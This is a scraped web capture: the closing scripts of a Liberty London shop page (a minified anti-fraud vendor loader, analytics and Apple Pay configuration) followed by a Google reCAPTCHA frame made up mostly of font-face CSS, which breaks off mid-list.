0==t.indexOf(e)&&t.length>=12},t}(),X={uDF:"UDF",dUAL:"dUAL",uAS:"UAS",uDS:"UDS",uDAD:"UDAD",uFP:"UFP",mLd:"1",eTlu:"2",eUoe:"3",uS:"4",uF:"9",tmos:["T5","T10","T15","T30","T60"],tmosSecs:[5,10,15,30,60],bIR:"43",uB:"u",uBr:"b",cP:"c",nIL:"i",s:"s"};try{var Q=G();try{Q.id&&(H.isValidNumericalToken(Q.id)||H.isValidUUIDToken(Q.id)||H.isValidFGUToken(Q.id))?window.ftr__ncd=!1:(Q.id=H.safeGenerateNoDash(),window.ftr__ncd=!0),Q.ts=window.ftr__startScriptLoad,B(Q),window.ftr__snp_cwc=!!S.read(T),window.ftr__snp_cwc||(M=V);for(var $="for"+"ter"+".co"+"m",z="ht"+"tps://c"+"dn9."+$,J="ht"+"tps://"+Q.id+"-"+siteId+".cd"+"n."+$,K="http"+"s://cd"+"n3."+$,W=[z,J,K],Y=0;Y<W.length;Y++)L(W[Y]);var Z=new Array(X.tmosSecs.length),tt=function(t){for(var e=0;e<X.tmosSecs.length;e++)Z[e]=setTimeout(r,1e3*X.tmosSecs[e],t+X.tmos[e])},et=function(){for(var t=0;t<X.tmosSecs.length;t++)clearTimeout(Z[t])};window.ftr__fdad=function(e,n){if(!y){y=!0;var r={};r[P]=d(window.ftr__config.s,siteId,window.ftr__config.m.csp),s(E,function(n){try{var r=n.getAllResponseHeaders().toLowerCase();if(r.indexOf(R.toLowerCase())>=0){var o=n.getResponseHeader(R);window.ftr__altd2=t(atob(o),-_-1)}if(r.indexOf(C.toLowerCase())<0)return;var i=n.getResponseHeader(C),a=t(atob(i),-_-1);if(a){var c=a.split(":");if(c&&2===c.length){for(var u=c[0],f=c[1],s="",d=0,h=0;d<20;++d)s+=d%3>0&&h<12?siteId.charAt(h++):Q.id.charAt(d);var l=f.split(",");if(l.length>1){var w=l[0],g=l[1];F=u+"/"+w+"."+s+"."+g}}}e()}catch(t){}},function(t,e){n&&n(t,e)},r)}},window.ftr__radd=function(t,e){function n(e){try{var n=e.response,r=function(t){function e(t,o,i){try{if(i>=n)return{name:"",nextOffsetToProcess:o,error:"Max pointer dereference depth exceeded"};for(var a=[],c=o,u=t.getUint8(c),f=0;f<r;){if(f++,192==(192&u)){var s=(63&u)<<8|t.getUint8(c+1),d=e(t,s,i+1);if(d.error)return d;var h=d.name;return a.push(h),{name:a.join("."),nextOffsetToProcess:c+2}}if(!(u>0)){if(0!==u)return{name:"",nextOffsetToProcess:c,error:"Unexpected length at the end of name: "+u.toString()};return{name:a.join("."),nextOffsetToProcess:c+1}}for(var l="",w=1;w<=u;w++)l+=String.fromCharCode(t.getUint8(c+w));a.push(l),c+=u+1,u=t.getUint8(c)}return{name:"",nextOffsetToProcess:c,error:"Max iterations exceeded"}}catch(t){return{name:"",nextOffsetToProcess:o,error:"Unexpected error while parsing response: "+t.toString()}}}for(var n=4,r=100,o=16,i=new DataView(t),a=i.getUint16(0),c=i.getUint16(2),u=i.getUint16(4),f=i.getUint16(6),s=i.getUint16(8),d=i.getUint16(10),h=12,l=[],w=0;w<u;w++){var g=e(i,h,0);if(g.error)throw new Error(g.error);if(h=g.nextOffsetToProcess,!Number.isInteger(h))throw new Error("invalid returned offset");var v=g.name,p=i.getUint16(h);h+=2;var m=i.getUint16(h);h+=2,l.push({qname:v,qtype:p,qclass:m})}for(var _=[],w=0;w<f;w++){var g=e(i,h,0);if(g.error)throw new Error(g.error);if(h=g.nextOffsetToProcess,!Number.isInteger(h))throw new Error("invalid returned offset");var y=g.name,U=i.getUint16(h);if(U!==o)throw new Error("Unexpected record type: "+U.toString());h+=2;var T=i.getUint16(h);h+=2;var x=i.getUint32(h);h+=4;var A=i.getUint16(h);h+=2;for(var S="",D=h,L=0;D<h+A&&L<r;){L++;var E=i.getUint8(D);D+=1;S+=(new TextDecoder).decode(t.slice(D,D+E)),D+=E}if(L>=r)throw new Error("Max iterations exceeded while reading TXT data");h+=A,_.push({name:y,type:U,class:T,ttl:x,data:S})}return{transactionId:a,flags:c,questionCount:u,answerCount:f,authorityCount:s,additionalCount:d,questions:l,answers:_}}(n);if(!r)throw new Error("Error parsing DNS response");if(!("answers"in r))throw new Error("Unexpected response");var o=r.answers;if(0===o.length)throw new Error("No answers found");var i=o[0].data;if(i=i.replace(/^"(.*)"$/,"$1"),decodedVal=function(t){var e=40,n=32,r=126;try{for(var o=atob(t),i="",a=0;a<o.length;a++)i+=function(t){var o=t.charCodeAt(0),i=o-e;return i<n&&(i=r-(n-i)+1),String.fromCharCode(i)}(o[a]);return atob(i)}catch(t){return}}(i),!decodedVal)throw new Error("failed to decode the value");var a=function(t){var e="_"+"D"+"L"+"M"+"_",n=t.split(e);if(!(n.length<2)){var r=n[0],o=n[1];if(!(r.split(".").length-1<1))return{jURL:r,eURL:o}}}(decodedVal);if(!a)throw new Error("failed to parse the value");var c=a.jURL,u=a.eURL;F=function(t){for(var e="",n=0,r=0;n<20;++n)e+=n%3>0&&r<12?siteId.charAt(r++):Q.id.charAt(n);return t.replace("/PRM1","").replace("/PRM2","/main.").replace("/PRM3",e).replace("/PRM4",".js")}(c),window.ftr__altd3=u,t()}catch(t){}}function r(t,n){e&&e(t,n)}if(!U){window.ftr__config.m.dr==="N"+"D"+"R"&&e(new Error("N"+"D"+"R"),!1),q&&k||e(new Error("D"+"P"+"P"),!1),U=!0;try{var o=function(t){for(var e=new Uint8Array([0,0]),n=new Uint8Array([1,0]),r=new Uint8Array([0,1]),o=new Uint8Array([0,0]),i=new Uint8Array([0,0]),a=new Uint8Array([0,0]),c=t.split("."),u=[],f=0;f<c.length;f++){var s=c[f];u.push(s.length);for(var d=0;d<s.length;d++)u.push(s.charCodeAt(d))}u.push(0);var h=16,l=new Uint8Array([0,h]),w=new Uint8Array([0,1]),g=new Uint8Array(e.length+n.length+r.length+o.length+i.length+a.length+u.length+l.length+w.length);return g.set(e,0),g.set(n,e.length),g.set(r,e.length+n.length),g.set(o,e.length+n.length+r.length),g.set(i,e.length+n.length+r.length+o.length),g.set(a,e.length+n.length+r.length+o.length+i.length),g.set(u,e.length+n.length+r.length+o.length+i.length+a.length),g.set(l,e.length+n.length+r.length+o.length+i.length+a.length+u.length),g.set(w,e.length+n.length+r.length+o.length+i.length+a.length+u.length+l.length),g}(k);!function(t,e,n,r,o){var i=!1,a=new XMLHttpRequest;if(c("https:"+t,function(){o(new Error("CSP Violation"),!0),i=!0}),"//"===t.slice(0,2)&&(t="https:"+t),"withCredentials"in a)a.open("POST",t,!0);else{if("undefined"==typeof XDomainRequest)return;a=new XDomainRequest,a.open("POST",t)}a.responseType="arraybuffer",a.setRequestHeader("Content-Type",e),a.onload=function(){"function"==typeof r&&r(a)},a.onerror=function(t){if("function"==typeof o&&!i)try{o(t,!1),i=!0}catch(t){}},a.onprogress=function(){},a.ontimeout=function(){"function"==typeof o&&o("tim"+"eo"+"ut",!1)},setTimeout(function(){a.send(n)},0)}(q,"application/dns-message",o,n,r)}catch(t){e(t,!1)}}};var nt=O?X.uFP:X.uDF;tt(nt),setTimeout(w,N,nt)}catch(t){r(X.mLd)}}catch(t){}})();
</script>






    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769131836416/js/partnerize.js"></script>





    <script async src="https://static.srcspot.com/libs/babette.js" type="text/javascript"></script>



<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769131836416/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769131836416/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<!-- Demandware Apple Pay -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
if (!window.dw) dw = {};
dw.applepay = {"action":{"cancel":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/en_US\/__SYSTEM__ApplePay-Cancel","getRequest":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/en_US\/__SYSTEM__ApplePay-GetRequest","onshippingcontactselected":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/en_US\/__SYSTEM__ApplePay-ShippingContactSelected","onpaymentmethodselected":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/en_US\/__SYSTEM__ApplePay-PaymentMethodSelected","onvalidatemerchant":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/en_US\/__SYSTEM__ApplePay-ValidateMerchant","onpaymentauthorized":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/en_US\/__SYSTEM__ApplePay-PaymentAuthorized","prepareBasket":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/en_US\/__SYSTEM__ApplePay-PrepareBasket","onshippingmethodselected":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/en_US\/__SYSTEM__ApplePay-ShippingMethodSelected"},"inject":{"directives":[{"css":"dw-apple-pay-button","query":"ISAPPLEPAY","action":"replace","copy":true}]}};
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769131836416/internal/jscript/applepay.js" async="true"></script>
</body>
</html>





--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lef950pAAAAAK7wCZTKi05okZRvYERYlXx6FaHT&co=aHR0cHM6Ly93d3cubGliZXJ0eWxvbmRvbi5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=izpcvxok4qy7
body_size: 48699
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, 